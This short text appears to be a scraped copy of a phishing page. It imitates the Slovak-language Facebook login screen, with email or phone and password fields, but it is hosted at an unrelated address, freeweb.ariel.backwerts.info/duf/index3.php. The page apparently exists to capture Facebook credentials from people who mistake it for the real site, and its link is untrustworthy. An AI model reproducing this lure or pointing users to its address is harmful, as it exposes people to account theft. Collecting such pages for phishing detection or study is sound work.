 Facebook – prihláste sa alebo sa
http://freeweb.ariel.backwerts.info/duf/index3.php?login=newuser
facebook
Facebook vám pomáha spájať sa a
zdieľať s vaším okruhom ľudí.
E-mail alebo telefónne číslo
Heslo
Prihlásiť sa
Zabudli ste heslo?
Vytvoriť nový účet
Vytvoriť stránku for a celebrity, brand or business.